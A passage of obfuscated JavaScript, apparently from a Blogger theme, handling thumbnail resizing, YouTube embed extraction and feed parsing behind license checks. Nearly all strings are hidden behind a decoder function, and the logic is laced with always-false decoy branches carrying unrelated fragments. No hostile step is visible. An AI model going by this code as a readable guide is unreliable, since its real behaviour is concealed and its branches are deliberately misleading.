if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else 